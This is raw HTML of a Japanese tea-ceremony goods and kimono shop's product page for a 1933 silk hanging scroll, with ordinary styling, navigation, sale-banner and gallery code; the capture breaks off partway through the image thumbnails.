

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.net-qp.com/item/detail.php?Item=5569240
body_size: 12298
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html xmlns="//www.w3.org/1999/xhtml" dir="ltr" lang="ja">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PS9RSRHK');</script>
<!-- End Google Tag Manager -->

<title>昭和癸酉（1933年）　大徳寺488世円山伝衣筆　山水図画賛　肉筆絹本掛軸（共箱） | 宗 sou::お茶道具・着物のお店 </title>
<meta http-equiv="Cache-control" content="public">
<meta http-equiv="Expires" content="86400">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="茶道具・着物 宗 sou 日本最大級の「茶道具,お茶道具・着物」インターネット通販サイト。">
<meta name="keywords" content="浴衣,茶道,茶道具,お茶道具,古美術,伊万里焼,表千家,裏千家,着物,リサイクル着物,アンティーク着物，帯，宗 sou">
<meta name="author" content="">
<meta name="p:domain_verify" content="4ec6669cab0b3e4ad390b70e31957980">
<meta property="og:title" content="宗 sou::お茶道具・着物のお店 ">
<meta property="og:type" content="article">
<meta property="og:description" content="茶道具・着物 宗 sou 日本最大級の「茶道具,お茶道具・着物」インターネット通販サイト。">
<meta property="og:url" content="https://www.net-qp.com/">
<meta property="og:image" content="https://www.net-qp.com/img/sou_fb2.jpg">
<meta property="fb:app_id" content="1502169230017929">
<!-- <meta name="google-site-verification" content="Q7rJK8SZPKCY_FD-uUM1eJ1OH9OzyBOHyKgPQ1Bv524" /> -->
<script src="/common/js/js.js" type="text/javascript" defer="defer"></script>
<script src="/common/js/jquery-1.9.1.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.3/css/all.css">
<script src="//cdnjs.cloudflare.com/ajax/libs/numeral.js/2.0.6/numeral.min.js"></script>

<script src="/common/js/jquery.menu-aim.js" type="text/javascript" defer="defer"></script>
<!-- <script src="/common/js/bootstrap.min.js" type="text/javascript" defer="defer"></script> -->
<script src="/common/js/jcarousellite_1.0.1.min.js" type="text/javascript" defer="defer"></script>
<script src="/common/js/sidemenu.js" type="text/javascript" defer="defer"></script>
<script src="/common/js/top.js" type="text/javascript" defer="defer"></script>
<!-- <script src="/common/js/common.js" type="text/javascript" defer="defer"></script> -->
<link href="/common/css/bootstrap.css" rel="stylesheet">
<!-- <link href="/common/css/bootstrap-responsive.css" rel="stylesheet"> -->
<!--link href="/common/css/qp_style.css" rel="stylesheet"-->
<!--link href="/common/css/topstyle.css" rel="stylesheet"-->

<!-- <meta name="google-site-verification" content="mX1gYNDy-XPVZ_QLvjvySulFHqlmBZtQUWDTHeplo-w" /> -->
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



</head>


<style type="text/css">

	*{
	    font-family:"ヒラギノ丸ゴ Pro W4","ヒラギノ丸ゴ Pro","Hiragino Maru Gothic Pro","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","HG丸ｺﾞｼｯｸM-PRO","HGMaruGothicMPRO","Yu Gothic","Arial", "sans-serif";

	    vertical-align: bottom;
	}

    form{
        margin:none;
    }

	html, body{
		margin:0px;
		width: 100vw;
		max-width:100vw;
		overflow-x: hidden;
	}

	body{
		overflow-x: hidden;
	}

	#top_navi{
		top:75px;
		background-color: transparent !important;
	}

	.menu_list{
		    margin-top: 39px !important;
		    padding-top: 5px;

	}

	#header{
		min-width: 945px;
		width:100%;
		overflow: visible;
		position:fixed;
		top:0px;
		z-index: 2000;
	}

	#header_logo{
		overflow: hidden;
	}

	.header_logo_40{
		height:78px !important;
		transition: all 0.2s;
	}

	.header_logo_69{
		height:78px !important;
		transition: all 0.2s;
	}

	#header_navi{
		/*width: 855px;*/
		padding-top:6px;
	}

	#header_navi li{
		display: inline-block;
		/*width: 70px;*/
		padding-left:10px;
		padding-right:10px;
	    font-size: 14px;
		text-align: center;
		vertical-align:middle;
		line-height:0.9;
	}

	#header_navi img{
		width:40px !important;
		height:auto;
	}

	#header_navi div{
		margin-top:12px;
	}

	#header_navi li a{
		display:inline-block;
		line-height:0.9;
		font-size:14px;
	}

	#header_navi li a img{
		display:block;
		margin:0 auto;
		width:40px !important;
		height:40px !important;
	}

	#header_search{
		    background-color: #fff;
		    height:44px;
	}

	#fix_area{
		padding-top:6px;
		padding-bottom:6px;
		position:fixed;
		top:78px;
		left:0;
		width:100%;
		background:#fff;
		z-index:3000;
	}

	.itemlist-header-search{
		display:flex;
		align-items:center;
		gap:8px;
		padding:6px 10px;
	}

	.itemlist-header-row{
		display:flex;
		align-items:center;
		gap:12px;
		padding:8px 10px;
	}

	.itemlist-header-category{
		display:flex;
		align-items:center;
		position:relative;
		z-index:10001;
	}

	.itemlist-header-actions{
		display:flex;
		align-items:center;
		gap:6px;
	}

	.button_order{
		position:relative;
		display:inline-block;
		padding:5px;
		border:solid 1px #0003;
		font-size:20px;
		height:24px;
		width:24px;
		min-height:initial !important;
		line-height:22px;
		text-align:center;
		vertical-align:middle;
		background:#fff;
	}

	.button_order:hover{
		background-color:#eee;
		cursor:pointer;
	}

	.menuprice{
		position:absolute;
		top:100%;
		right:0;
		background:#fff;
		border:1px solid #ddd;
		box-shadow:0 4px 12px rgba(0,0,0,0.15);
		padding:6px 0;
		min-width:180px;
		z-index:20;
	}

	.menuprice div{
		padding:6px 10px;
		font-size:13px;
		white-space:nowrap;
	}

	.menuprice div:hover{
		background:#f5f5f5;
	}

	.itemlist-header-search__input{
		width:340px;
		height:30px;
		padding:4px 10px;
		border:1px solid #c9c9c9;
		border-radius:4px;
		box-sizing:border-box;
		font-size:14px;
	}

	.itemlist-header-search__submit,
	.itemlist-header-search__more{
		height:30px;
		padding:0 12px;
		border-radius:4px;
		font-size:13px;
		border:1px solid #2c2c2c;
		background:#2c2c2c;
		color:#fff;
		cursor:pointer;
	}

	.itemlist-header-search__more{
		background:#fff;
		color:#2c2c2c;
	}

	.itemlist-header-search__badge{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		min-width:20px;
		height:20px;
		padding:0 6px;
		border-radius:10px;
		background:#444;
		color:#fff;
		font-size:12px;
		line-height:1;
		margin-left:6px;
	}

	.itemlist-header-search__reset{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		height:30px;
		padding:0 10px;
		border-radius:4px;
		border:1px solid #bbb;
		background:#fff;
		color:#333;
		text-decoration:none;
		font-size:12px;
		line-height:1;
	}

	.itemlist-header-search__sort{
		height:32px;
		padding:2px 8px;
		border-radius:4px;
		border:1px solid #bbb;
		background:#fff;
		color:#333;
		font-size:12px;
		line-height:1.2;
	}

	.list-advanced-modal {
		position: fixed;
		inset: 0;
		z-index: 100000;
		display: none;
	}

	.list-advanced-modal.is-active {
		display: block;
	}

	.list-advanced-overlay {
		position: absolute;
		inset: 0;
		background: rgba(0, 0, 0, 0.55);
	}

	.list-advanced-panel {
		position: absolute;
		top: 5%;
		left: 50%;
		transform: translateX(-50%);
		width: min(960px, 92vw);
		max-height: 90vh;
		background: #fff;
		border-radius: 8px;
		display: flex;
		flex-direction: column;
		box-shadow: 0 20px 50px rgba(0, 0, 0, 0.25);
		overflow: hidden;
	}

	.list-advanced-header {
		padding: 16px 20px;
		border-bottom: 1px solid #eee;
		display: flex;
		justify-content: space-between;
		align-items: center;
		font-size: 18px;
		font-weight: 700;
	}

	.list-advanced-close {
		border: none;
		background: none;
		font-size: 24px;
		line-height: 1;
		cursor: pointer;
	}

	.list-advanced-body {
		padding: 20px;
		overflow-y: auto;
	}

	@media screen and (max-width:1000px){
		.itemlist-header-search{
			flex-wrap:wrap;
			gap:6px;
		}

		.itemlist-header-search__input{
			width:100%;
		}
	}

	#jp_header a{
		text-decoration: none;
		color:#444;
		vertical-align: top !important;
	}

	#jp_header li a img,
	#jp_header li i{
		display:block;
		margin:0 auto 0px;
	}

	#jp_header li i{
		font-size:30px !important;
		line-height:30px;
		color:#444;
	}

	#jp_header li{
		color:#444;
	}

	.bt_top_left{
    background-color: rgba(0,0,0,0.7);
    display: inline-block;
    padding: 6px;
    padding-bottom: 0px;
    padding-top: 0px;
    top: 6px;
    position: relative;
    line-height: 33px;
    border-radius: 7px;
    vertical-align: super;
	}

	.bt_top_left:hover{
		background-color: rgba(0,0,0,0.4);
	}

	.bt_top_left_red{
    background-color: rgba(255,20,0,0.9);
    display: inline-block;
    padding: 6px;
    padding-bottom: 0px;
    padding-top: 0px;
    top: 6px;
    position: relative;
    border-radius: 7px;
    line-height: 33px;
    vertical-align: super;
	}

	.bt_top_left_red:hover{
		background-color: rgba(255,20,0,0.4);
	}

	.nav li{
		list-style: none;
		text-decoration: none;
		font-size: 13px;
		/*display: inline-block;*/
	}

	.sub_menu_link li{
		display: inline-block;
		width:32%;

	}

	#item_gallery{
		position: absolute;
		top:170px;
	}

	#item_list{
		position: absolute;
		top:170px;
	}

	.go_top_button{
		position: fixed;
		bottom:10px;
		right: 10px;
		background-color: rgba(255,255,255,0.9);
		border: solid 2px #ddd;
		border-radius: 100%;
		padding:10px;
		font-size: 20px;
		text-align: center;
		line-height: 20px;
		cursor: pointer;
		z-index:10;
		color:#000;
		transition: all 0.2s;
	}

	.go_top_button:hover{
		background-color: rgba(228,228,228,0.9);
		transform: scale(1.1);
	}

	.mangakuya_button{
		position: fixed;
		bottom:80px;
		right: -1px;
		padding:10px;
		text-align: center;
		cursor: pointer;
		z-index:10;
	}

	.s_keyword{
		height:32px !important;
	}

	.space_blank{
		position: relative;
		width: 100%;
		height:134px;
	}

	.langue_selector{
		position: fixed;
	    bottom:0px;
	    width: 100%;
	    text-align: center;
	    background-color: rgba(255,255,255,0.8);
	    box-shadow: 0px 0px 20px rgba(0,0,0,0.2);
    	padding: 20px;
    	z-index: 1000;
    	pointer-events: none;
    	opacity: 0;
	}

	input {
	    font-size: 20px;
	    height: 32px;
	    min-height: 32px;
	}

	input[type="submit"] {
		min-height: 47px;
	}

	/*input[type="button"],*/ .button_order, .button_check, .button_cancel {
		min-height: 47px;
	}

</style>

<script type="text/javascript">
	function lng_view(){
		var etat = $('.langue_selector').css('opacity');

		if (etat == 0) {

			$('.langue_selector').stop(true).animate({
				opacity:1
			},300).css('pointer-events','all');

		} else if (etat == 1) {

			$('.langue_selector').stop(true).animate({
				opacity:0
			},300).css('pointer-events','none');

		}

	}

	$(window).on('scroll', function(){

		var etat = $('.langue_selector').css('opacity');

		if (etat == 1) {

			$('.langue_selector').stop(true).animate({
				opacity:0
			},300).css('pointer-events','none');

		}

	});

	function gototop(){

		$(window).scrollTop(0);
	}

	function gototop_prod(){

		$(window).scrollTop($('#expandTitle_div').offset().top - 200);
	}

	/*
	function first_anim(){
		// gallery
		var templet = '<div style="position: fixed; z-index: 100000000; top:0px" onclick="$(this).animate({opacity:0},300,function(){$(this).remove()});">'+
				    '<iframe src="//www.net-qp.com/xavier/start_page/index_7.php" frameborder="no" style="position: relative; top: 0px; left: 0px; width: 100vw; height: 100vh; z-index: 100000000; pointer-events: none"></iframe>'+
				    '</div>';

		$('body').prepend(templet);
	}
	*/

</script>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PS9RSRHK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="langue_selector">

<style>
		.gradient_top {
			background: #fdfff7;
			background: -moz-linear-gradient(top, #fdfff7 0%, #e6ede1 44%, #d9ead7 100%);
			background: -webkit-linear-gradient(top, #fdfff7 0%,#e6ede1 44%,#d9ead7 100%);
			background: linear-gradient(to bottom, #fdfff7 0%,#e6ede1 44%,#d9ead7 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfff7', endColorstr='#d9ead7',GradientType=0 );
		}
		</style>


	<!-- ▼▼ 専用タグ▼▼ -->

	<!-- <a href="/en/item/detail.php?Item=5569240">
	<img src="/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/cn/item/detail.php?Item=5569240">
	<img src="/img/album/cn.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/cn2/item/detail.php?Item=5569240">
	<img src="/img/album/cn2.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/cn2/item/detail.php?Item=5569240">
	<img src="/img/album/cn2b.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/fr/item/detail.php?Item=5569240">
	<img src="/img/album/fr.png" alt="Français site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/item/detail.php?Item=5569240">
	<img src="/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jen/item/detail.php?Item=5569240">
	<img src="/img/album/en_jp.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jcn/item/detail.php?Item=5569240">
	<img src="/img/album/cn_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jcn2/item/detail.php?Item=5569240">
	<img src="/img/album/cn2_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jcn2/item/detail.php?Item=5569240">
	<img src="/img/album/cn2b_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jfr/item/detail.php?Item=5569240">
	<img src="/img/album/fr_jp.png" alt="Français site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a> -->



	<a href="/item/detail.php?Item=5569240">
	<img src="/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/en/item/detail.php?Item=5569240">
	<img src="/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jen/item/detail.php?Item=5569240">
	<img src="/img/album/en_jp.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<!-- ▲▲ 専用タグ▲▲ -->
</div>

<!-- <div align="center" style="margin:0px; padding: 0px; position:fixed; top:0px; width:100%; height: 70px; z-index:200">
	<a href="https://www.net-qp.com/biz_auc/index.php" target="_blank">
		<img src="https://www.net-shinei.co.jp/common/image/pickup/210714header_qpk.png" style="display:block; width:100%; margin: 0;padding: 0; height: 70px; background: linear-gradient(90deg, rgb(0 187 104) 49%, #00615e 50%);object-fit: contain;">
	</a>
</div> -->

<div class="space_blank"></div>
<div id="fb-root"></div>
<div id="wrap">
	<div id="header" style="/* margin-top: 70px; */">
		<div id='header_logo' style="height:69px; width:100%; border-bottom: 2px solid #000;" class="gradient_top">
			<a href="/index.php"><img src="/img/sou_ka2.png" style="height:90%; float:left; margin-top:3px; margin-left:5px" alt="宗"></a>
			<div id="header_navi" style="float:right; border:none; margin-right: 15px;" align="right">

				<!-- ヘッダーメニューリスト -->
				<ul id="jp_header">
					<!-- <li onclick="first_anim()"><i class="fa fa-home" aria-hidden="true" style="font-size: 25px; margin-bottom: 5px; cursor:pointer"></i><br>ギャラリー</li> -->
					<!-- ログインしていない時のみ表示 -->
											<!--li><a href="/login.php" alt="ログイン"><img src="/img/facebook_256_jp.png" title="Facebook"/><br>Facebook</a></li-->
						<li><a href="/login.php" alt="ログイン"><i class="fas fa-sign-in-alt" aria-hidden="true"></i><br>ログイン</a></li>
					
					<li><a href="/first/info.php"><i class="fas fa-map-signs" aria-hidden="true"></i><br>使い方</a></li>

					
					<li><a href= "/store/display.php"><i class="fas fa-shopping-cart" aria-hidden="true"></i><br>買い物カゴ</a></li>

					
					<li><a href="/payment/index.php"><i class="fas fa-truck" aria-hidden="true"></i><br>支払い・送料</a></li>
					<!-- <li><a href="https://www.net-qp.info/uru/" target="_blank"><img src="/img/kaitori_256_jp.png" title="買取" /><br>買取</a></li> -->
					<li><a href="/mypage/top.php"><i class="fas fa-user" aria-hidden="true"></i><br>Myページ</a></li>
					<li><a href="/faq/faq.php"><i class="fas fa-question-circle" aria-hidden="true"></i><br>FAQ</a></li>
					<li><a href="/contact/index.php"><i class="fas fa-envelope" aria-hidden="true"></i><br>お問合せ</a></li>

											<!-- <li><a href="/trader/index.php"><img src="/img/qp_info_256_jp.png" title="業者の方へ" /><br>業者の方へ</a></li> -->
						<li><a href="/point/index.php"><i class="fas fa-trophy" aria-hidden="true"></i><br>ポイント</a></li>
					
					<li><a href="/recruit/index.php"><i class="fas fa-building" aria-hidden="true"></i><br>会社概要</a></li>
					<li onclick="lng_view()"><i class="fa fa-language" aria-hidden="true"></i><br>言語</li>
				</ul>

			</div>
					</div>
		<div style="clear: both;"></div>

	</div>

	<div id="test">
		<div id="fix_area" class="fix">
								</div>
	</div>

	
	<!--<div class="mangakuya_button" onclick="window.open('https://www.net-qp.com/campaign/index.php?camid=331','_top')"><img src="/img/mangakuya_btn.png"></div>-->
	<div id="go_top_page" class="go_top_button" onclick="gototop()">&#8682;<br>Top</div>

	<script type="text/javascript">

		$(window).on('load scroll resize', function(){

			current_pos = $(window).scrollTop();

			if (current_pos > 130) {
				$('#top_navi').attr('style','position: fixed; top: 50px !important; width: 130px; left: 0px; z-index: 999999; display: none; color: rgb(0, 0, 0); background-color: rgb(255, 255, 255);');
				// $('#header_logo').stop(true).animate({'height':'40px'}, 100);
				$('#header_logo').attr('class', 'gradient_top header_logo_40');

				$('.close_qv').css('top', '7px');


			} else {
				$('#top_navi').attr('style','position: fixed; top: 75px !important; width: 130px; left: 0px; z-index: 999999; display: none; color: rgb(0, 0, 0); background-color: rgb(255, 255, 255);');
				// $('#header_logo').stop(true).animate({'height':'69px'}, 100);
				$('#header_logo').attr('class', 'gradient_top header_logo_69');

				if($(window).width() > 900){
					$('.close_qv').css('top', '32px');
				}

			}

		})

	</script>

		<script src="/item/assets/js/list-common.js?v=1764570849"></script>



	<!-- <style>
        .uru_button {
    position: fixed;
    bottom: 90px;
    right: 10px;
    background-color: rgba(255,255,255,0.9);
    border: solid 2px #ddd;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    line-height: 20px;
    cursor: pointer;
    z-index: 10;
    color: #000;
    transition: all 0.2s;
    width: 80px;
    height: 80px;
        }

        .uru_button:hover {
            background-color: rgba(228,228,228,0.9);
            transform: scale(1.1);
        }

        .uru_button img{
            width: 100%;
        }
    </style>
    <div class="uru_button" onclick="window.open('https://www.net-qp.info/uru/', '_blank')">
        <img src="https://www.net-qp.com/xavier/uru_icon/urubtn.png">
    </div> -->

<!--　　　　　　　　　▼臨時セールバナーテスト▼　　　　　　　　　　　　　-->

<iframe src="https://www.net-qp.com/salebn_tmpl/sale_index_jp.html" scrolling="no" frameborder="no" width="94%"style="margin:0 3%;"></iframe>


<script>
$("iframe").on("load", function(){
    try {
        $(this).height(0);
        $(this).height(this.contentWindow.document.documentElement.scrollHeight);
    } catch (e) {
    }
});
$("iframe").trigger("load");
</script>

<!--　　　　　　　　↑臨時セールバナーテスト↑　　　　　　　　　　　　　　--->
<link rel="stylesheet" href="/item/css/item-price-common.css?v=1766997424">
<link rel="stylesheet" href="/item/css/itemlist-preview-modal.css?v=1766997424">
<link rel="stylesheet" href="/item/css/itemlist-common.css?v=1768540246">
<script src="/item/js/item-preview-carousel.js?v=1766998484" defer></script>
<script src="/item/js/item-bookmark.js?v=1768277591"></script>

<div class="preview-modal detail-page">
			<div class="detail-top-banner"><script>
var path=window.parent.location.pathname.split("/")??["","",""],langMap={fr:1,en:1,cn:1,cn2:1,jfr:1,jen:1,jcn:1,jcn2:1},pageMap={item:1,mypage:1},[addpath,currentPage]=["",""];
langMap[path[1]]&&(addpath=`/${path[1]}`),addpath?pageMap[path[2]]&&(currentPage=path[2]):pageMap[path[1]]&&(currentPage=path[1]);
</script>
<style>
.banner_sale_190 {
    width: 100%;
    margin: auto;
    position: relative;
}

.banner_sale_190 div[class^="bt_"] {
    position: absolute;
    cursor: pointer;
}

.banner_sale_190 .bt_1 {
    top: 0.0%;
    left: 0.0%;
    width: 99.7%;
    height: 53.7%;
}
.banner_sale_190 .bt_2 {
    top: 55.5%;
    left: 0.1%;
    width: 25.3%;
    height: 42.8%;
}
.banner_sale_190 .bt_3 {
    top: 55.0%;
    left: 25.8%;
    width: 23.7%;
    height: 43.6%;
}
.banner_sale_190 .bt_4 {
    top: 55.0%;
    left: 50.0%;
    width: 24.0%;
    height: 43.6%;
}
.banner_sale_190 .bt_5 {
    top: 55.0%;
    left: 74.4%;
    width: 25.2%;
    height: 43.6%;
}
</style>
<div class="banner_sale_190">
<img class="banner_img_1" style="width:100%"
    src="https://www.net-qp.com/img/album/260116_26新着＆未使用品セール_詳細_上.jpg" alt="Banner Image">

<div class="bt_1" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_2" onclick='window.open(addpath+"/item/list.php?s_tagword=kmn&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_3" onclick='window.open(addpath+"/item/list.php?s_tagword=帯+着&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_4" onclick='window.open(addpath+"/item/list.php?s_tagword=kmn+%E6%9C%AA%E4%BD%BF%E7%94%A8%E5%93%81&upd=a&sale=100&view=g&zaiko=all&p_sum=&row_num=6&cnt_no=1&keyword=kmn+%E6%9C%AA%E4%BD%BF%E7%94%A8%E5%93%81&order=h","_top")'></div>
<div class="bt_5" onclick='window.open(addpath+"/item/list.php?s_tagword=%E5%B8%AF+%E7%9D%80+%E6%9C%AA%E4%BD%BF%E7%94%A8%E5%93%81&upd=a&sale=100&view=g&zaiko=all&p_sum=&row_num=6&cnt_no=1&keyword=%E5%B8%AF+%E7%9D%80+%E6%9C%AA%E4%BD%BF%E7%94%A8%E5%93%81&order=h","_top")'></div>

</div>
<script>
if (addpath != "") {
    document.querySelector(".banner_sale_190 .banner_img_1").setAttribute("src",
        "https://www.net-qp.com/img/album/260116_26新着＆未使用品セール_詳細en_上.jpg");
}
</script><script>
var path=window.parent.location.pathname.split("/")??["","",""],langMap={fr:1,en:1,cn:1,cn2:1,jfr:1,jen:1,jcn:1,jcn2:1},pageMap={item:1,mypage:1},[addpath,currentPage]=["",""];
langMap[path[1]]&&(addpath=`/${path[1]}`),addpath?pageMap[path[2]]&&(currentPage=path[2]):pageMap[path[1]]&&(currentPage=path[1]);
</script>
<style>
.banner_sale_602 {
    width: 100%;
    margin: auto;
    position: relative;
}

.banner_sale_602 div[class^="bt_"] {
    position: absolute;
    cursor: pointer;
}

.banner_sale_602 .bt_1 {
    top: 0.0%;
    left: 0.0%;
    width: 20.9%;
    height: 46.7%;
}
.banner_sale_602 .bt_2 {
    top: 0.0%;
    left: 21.3%;
    width: 18.9%;
    height: 46.7%;
}
.banner_sale_602 .bt_3 {
    top: 0.0%;
    left: 40.5%;
    width: 18.5%;
    height: 48.1%;
}
.banner_sale_602 .bt_4 {
    top: 0.0%;
    left: 59.3%;
    width: 19.0%;
    height: 46.3%;
}
.banner_sale_602 .bt_5 {
    top: 0.0%;
    left: 78.5%;
    width: 21.1%;
    height: 46.3%;
}
.banner_sale_602 .bt_6 {
    top: 48.2%;
    left: -0.1%;
    width: 20.9%;
    height: 50.0%;
}
.banner_sale_602 .bt_7 {
    top: 49.1%;
    left: 21.1%;
    width: 19.0%;
    height: 48.6%;
}
.banner_sale_602 .bt_8 {
    top: 50.1%;
    left: 40.5%;
    width: 18.5%;
    height: 47.7%;
}
.banner_sale_602 .bt_9 {
    top: 48.7%;
    left: 59.3%;
    width: 19.0%;
    height: 49.0%;
}
.banner_sale_602 .bt_10 {
    top: 48.2%;
    left: 78.7%;
    width: 21.0%;
    height: 49.5%;
}
</style>
<div class="banner_sale_602">
<img class="banner_img_1" style="width:100%"
    src="https://www.net-qp.com/img/album/260116_26新着＆未使用品セール_詳細_下.jpg" alt="Banner Image">

<div class="bt_1" onclick='window.open(addpath+"/item/list.php?s_tagword=訪問着&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_2" onclick='window.open(addpath+"/item/list.php?s_tagword=kmn+%E5%B0%8F%E7%B4%8B&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_3" onclick='window.open(addpath+"/item/list.php?s_tagword=%E7%B4%AC&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_4" onclick='window.open(addpath+"/item/list.php?s_tagword=%E8%A2%8B%E5%B8%AF&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_5" onclick='window.open(addpath+"/item/list.php?s_tagword=%E5%90%8D%E5%8F%A4%E5%B1%8B%E5%B8%AF&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_6" onclick='window.open(addpath+"/item/list.php?cnt_no=1&keyword=&keyword_ex=&Cate=10100&prs=&pre=&order=&mt=&cd=&sz1=&sz2=&sz3=&sz4=&hip=&ag=&tec=&date=&sale_mode=all&sale_s=&sale_e=","_top")'></div>
<div class="bt_7" onclick='window.open(addpath+"/item/list.php?sale_hen=2000","_top")'></div>
<div class="bt_8" onclick='window.open(addpath+"/item/list.php?sale_hen=1000","_top")'></div>
<div class="bt_9" onclick='window.open(addpath+"/item/list.php?dbdate=datel&pgamme=&s_tagword=%E5%B8%AF%E6%8F%9A&sale=100&date=&gid=&Gr=&tag0=&tag1=&tag2=&tag3=&tag4=&tag5=&tag6=&tag7=&tag8=&tag9=&tag10=&tag11=&tag12=&sale_hen=&sale_henm=&sale_henp=&cate=&Cate=&tag13=&sgcd=&cache=817829&cnt_no=1&keyword=%E5%B8%AF%E6%8F%9A&order=l","_top")'></div>
<div class="bt_10" onclick='window.open(addpath+"/item/list.php?dbdate=datel&pgamme=&s_tagword=%E5%B8%AF%E7%B7%A0&sale=100&date=&gid=&Gr=&tag0=&tag1=&tag2=&tag3=&tag4=&tag5=&tag6=&tag7=&tag8=&tag9=&tag10=&tag11=&tag12=&sale_hen=&sale_henm=&sale_henp=&cate=&Cate=&tag13=&sgcd=&cache=128514&cnt_no=1&keyword=%E5%B8%AF%E7%B7%A0&order=l","_top")'></div>

</div>
<script>
if (addpath != "") {
    document.querySelector(".banner_sale_602 .banner_img_1").setAttribute("src",
        "https://www.net-qp.com/img/album/260116_26新着＆未使用品セール_詳細en_下.jpg");
}
</script></div>
		<div class="preview-grid">
		<div class="preview-left">
			<div class="detail-media">
				<div class="item-preview-carousel" data-itemdetail-gallery>
					<div class="item-card-top-row"><div class="item-card__badges"><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
					<div class="item-preview-carousel__main">
						<img src="../item/img/10003/kei20210803x/kei20210803x 161.jpg" alt="昭和癸酉（1933年）　大徳寺488世円山伝衣筆　山水図画賛　肉筆絹本掛軸（共箱）" width="100%" border="0" class="main_img item-preview-main-img itemdetail-main-img"/ id="itemPreviewMainImage" loading="eager" decoding="async">
					</div>
					<div class="item-preview-carousel__thumbs-wrap" data-thumbs-wrap data-itemdetail-thumbs>
						<button type="button" class="item-preview-thumbs-btn item-preview-thumbs-btn--left" data-thumbs-btn data-dir="-1" data-itemdetail-thumbs-btn="-1" aria-label="前の画像">&lsaquo;</button>
						<div class="item-preview-carousel__thumbs" data-thumbs data-itemdetail-thumbs-scroller><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="0" data-full="../item/img/10003/kei20210803x/kei20210803x 161.jpg" data-itemdetail-thumb aria-label="画像 1"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 161.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="1" data-full="../item/img/10003/kei20210803x/kei20210803x 162.jpg" data-itemdetail-thumb aria-label="画像 2"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 162.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="2" data-full="../item/img/10003/kei20210803x/kei20210803x 163.jpg" data-itemdetail-thumb aria-label="画像 3"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 163.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="3" data-full="../item/img/10003/kei20210803x/kei20210803x 164.jpg" data-itemdetail-thumb aria-label="画像 4"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 164.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="4" data-full="../item/img/10003/kei20210803x/kei20210803x 165.jpg" data-itemdetail-thumb aria-label="画像 5"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 165.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="5" data-full="../item/img/10003/kei20210803x/kei20210803x 166.jpg" 